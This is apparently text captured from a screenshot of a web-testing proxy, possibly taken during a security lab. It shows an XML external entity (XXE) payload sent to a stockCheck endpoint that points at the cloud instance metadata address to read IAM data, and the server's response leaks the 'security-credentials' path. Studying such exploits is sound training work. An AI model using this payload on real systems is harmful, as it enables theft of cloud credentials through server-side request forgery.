 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
20
?
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 42
6
7 "Invalid product ID: security-credentials"